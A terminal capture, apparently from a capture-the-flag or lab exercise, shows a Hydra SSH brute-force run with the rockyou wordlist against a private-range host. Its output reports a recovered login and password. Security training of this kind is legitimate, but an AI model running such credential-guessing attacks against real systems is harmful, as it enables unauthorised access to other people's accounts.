 ❯ hydra 10.10.210.92 ssh -t 25 -f -P /usr/share/wordlists/rockyou.txt -l fox -s 9999
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-20 14:19:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
 reduce the tasks: use -t 4
[DATA] max 25 tasks per 1 server, overall 25 tasks, 14344399 login tries (l:1/p:14344399),
 ~573776 tries per task
[DATA] attacking ssh://10.10.210.92:9999/
[STATUS] 205.00 tries/min, 205 tries in 00:01h, 14344201 to do in 1166:12h, 18 active
[9999][ssh] host: 10.10.210.92   login: fox   password: karina
[STATUS] attack finished for 10.10.210.92 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-20 14:21:12
~/yot-fox ✔ 1m 15s